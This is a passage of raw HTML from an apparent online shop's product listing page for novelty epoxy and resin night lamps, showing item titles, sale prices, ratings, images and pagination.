<input type="hidden" class="wccpf_archive_price_tag" value="52.9"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53453" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/mandalorian-star-wars-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53453" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53453" data-product_sku="" aria-label="Select options for &ldquo;Mandalorian Star Wars Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53453" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53439 status-publish last instock product_cat-epoxy-lamp product_cat-new-arrival-epoxy-lamp product_cat-video-game-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/rocinante-the-expanse-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rocinante The Expanse Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rocinante The Expanse Night Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/rocinante-the-expanse-night-light-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Rocinante The Expanse Night Light</h2>
	<span class="price"><del>&#36;120.00</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53439" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/rocinante-the-expanse-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53439" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53439" data-product_sku="" aria-label="Select options for &ldquo;Rocinante The Expanse Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53439" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53266 status-publish first instock product_cat-anime-lamp product_cat-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/green-mentor-warrior-child-resin-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Goten and Piccolo from Dragon Ball Epoxy Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Goten and Piccolo from Dragon Ball Epoxy Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/03/Goten-and-piccolo-from-dragon-ball-epoxy-lamp-7.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Green Mentor &#038; Warrior Child Resin Lamp</h2>
	<span class="price"><del>&#36;70.80</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 17%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="59"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53266" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/green-mentor-warrior-child-resin-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53266" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53266" data-product_sku="" aria-label="Select options for &ldquo;Green Mentor &amp; Warrior Child Resin Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53266" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53036 status-publish instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/toothless-and-light-fury-lamp-ver-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toothless and Light Fury Lamp Ver 5" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?w=914&amp;ssl=1 914w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toothless and Light Fury Lamp Ver 5" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?w=914&amp;ssl=1 914w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/toothless-and-light-fury-lamp-ver-5-3-e1760934080796.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Toothless and Light Fury Lamp Ver 5</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>			<span class="reviews-count"> (5) </span>
		</div>
	
	<span class="price"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53036" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/toothless-and-light-fury-lamp-ver-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53036" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53036" data-product_sku="" aria-label="Select options for &ldquo;Toothless and Light Fury Lamp Ver 5&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53036" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53022 status-publish last instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/star-wars-x-wing-starfighter-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Star Wars Millennium Falcon X-Wing Lamp Ver 2" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Star Wars Millennium Falcon X-Wing Lamp Ver 2" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/star-wars-millennium-falcon-x-wing-lamp-ver-2-6-e1760932486401.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Star Wars X-wing Starfighter Lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>			<span class="reviews-count"> (4) </span>
		</div>
	
	<span class="price"><del>&#36;118.75</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="52.9"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53022" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/star-wars-x-wing-starfighter-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53022" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53022" data-product_sku="" aria-label="Select options for &ldquo;Star Wars X-wing Starfighter Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53022" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53007 status-publish first instock product_cat-epoxy-lamp product_cat-galaxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/the-earth-and-astronaut-epoxy-lamp-ver-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Earth and Astronaut Epoxy Lamp Ver 2" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Earth and Astronaut Epoxy Lamp Ver 2" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/the-earth-and-astronaut-epoxy-lamp-ver-2-1.jpg-e1760932050288.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">The Earth and Astronaut Epoxy Lamp Ver 2</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%"></span></div>			<span class="reviews-count"> (4) </span>
		</div>
	
	<span class="price"><del>&#36;118.89</del> <ins>&#36;53.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="53.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53007" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/the-earth-and-astronaut-epoxy-lamp-ver-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53007" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53007" data-product_sku="" aria-label="Select options for &ldquo;The Earth and Astronaut Epoxy Lamp Ver 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53007" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-52994 status-publish instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/meleys-dragon-breathing-fire-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meleys Dragon Breathing Fire Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meleys Dragon Breathing Fire Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/meleys-dragon-breathing-fire-lamp-4-e1760930837493.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Meleys Dragon Breathing Fire Lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>			<span class="reviews-count"> (4) </span>
		</div>
	
	<span class="price"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="52994" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/meleys-dragon-breathing-fire-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52994" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52994" data-product_sku="" aria-label="Select options for &ldquo;Meleys Dragon Breathing Fire Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52994" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-52968 status-publish last instock product_cat-anime-lamp product_cat-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-resin_night_light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/thunder-lightning-swordsman-resin-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zenitsu from Demon Slayer" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?w=660&amp;ssl=1 660w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zenitsu from Demon Slayer" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?w=660&amp;ssl=1 660w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/04/zenitsu-from-demon-slayer-epoxy-lamp-2-e1762239274947.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Thunder Lightning Swordsman Resin Lamp</h2>
	<span class="price">&#36;59.00</span>
<input type="hidden" class="wccpf_archive_price_tag" value="59.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="52968" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/thunder-lightning-swordsman-resin-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52968" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52968" data-product_sku="" aria-label="Select options for &ldquo;Thunder Lightning Swordsman Resin Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52968" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/2/"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.3125 1.375L1.6875 7L7.3125 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/6/">6</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/11/">11</a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/12/">12</a></li>
	<li><a class="page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/13/">13</a></li>
	<li><a class="next page-numbers" href="https://hirosarts.com/product-tag/night-lamp/page/4/"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6875 1.375L7.3125 7L1.6875 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></li>
</ul>
</nav>
</main></div>				</div>
			</div>
		</div>
	</div>
				<section class="best-sellers">
	<div class="container">
		<h2 class="title">You may also like</h2>
		<div class="best-sellers__products">
			
				<div class="products-item">
			<a href="https://hirosarts.com/brimstone-valorant-night-light/" class="entry-thumbnail">
									<span class="new">New</span>
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/brimstone-valorant-night-light-1-e1769153661256.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/brimstone-valorant-night-light-1-e1769153661256.jpg?w=516 1920w"
					width="258" height="258"
					alt="Brimstone Valorant Night Light"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/brimstone-valorant-night-light/">Brimstone Valorant Night Light</a></h3>
